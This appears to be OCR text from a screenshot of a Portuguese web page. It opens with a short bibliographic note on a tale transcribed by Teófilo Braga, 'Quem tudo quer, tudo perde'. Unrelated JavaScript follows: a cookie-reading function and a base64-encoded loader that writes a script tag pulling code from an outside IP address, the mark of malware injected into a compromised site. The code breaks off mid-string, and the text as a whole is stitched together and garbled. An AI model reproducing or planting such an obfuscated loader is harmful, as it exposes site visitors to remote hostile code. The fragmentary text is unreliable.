
tirada da segunda parte, conto VIII, transcrito,
resumi damente, por Teófilo Braga que lho
denominou
Quem tudo quer, tudo perde,
2.°,
165, p. 165, edição de 1883.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M